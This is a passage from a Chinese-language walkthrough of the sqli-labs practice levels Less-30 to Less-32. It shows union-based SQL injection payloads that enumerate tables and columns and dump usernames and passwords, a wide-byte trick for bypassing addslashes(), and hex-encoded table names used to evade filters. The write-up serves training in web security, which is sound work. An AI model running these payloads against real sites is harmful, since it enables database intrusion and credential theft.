
爆表
?id=0" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
?id=0" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴值
?id=0" union select 1,2,group_concat(username,0x3a,password) from users --+

按照Less-29 的套路可以这样构造
?id=1&id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
代码分析
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-31(GET - BLIND - IMPIDENCE MISMATCH- Having a WAF in front of web application.)
GET - 盲注 - IMPIDENCE MISMATCH - WAF
方法一:手工注入-联合注入
加单引号--未报错
加双引号--报错
尝试双引号+右括号 ”) 再加注释 -- 未报错
暴位置
注:id值为不正确
?id=-1") union select 1,2,3 --+

暴库
?id=-1") union select 1,2,database() --+

爆表
?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴值
?id=-1") union select 1,2,group_concat(username,0x3a,password) from users --+

代码分析
$id = '"' .$id. '"';
$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";
Less-32(GET - Bypass custom filter adding slashes to dangerous chars.)
GET - 旁注 - 绕过自定义危险字符斜线等

addslashes()会在单引号前加一个\ ,‘替换成\’ “替换成\” \替换成 \”
本题想以此阻止sql注入语句闭合,但是可以使用宽字节绕过:
原理大概来说就是,一个双字节组成的字符,比如一个汉字‘我’的utf8编码为%E6%88%91 当我们使用?id=-1%E6' 这样的构造时,' 前面加的 \ 就会和%E6 合在一起,但是又不是一个正常汉字,但是起到了注掉 \ 的作用
方法一:手工注入-联合注入
暴位置
?id=-1%E6' union select 1,2,3 --+

暴库和版本
?id=-1%E6' union select 1,version(),database() --+

暴表
?id=-1%E6' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴字段
使用十六进制编码就可以绕过了''使用0x 代替,users 使用十六进制编码得到7573657273,构造为0x7573657273
?id=-1%E6' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 --+
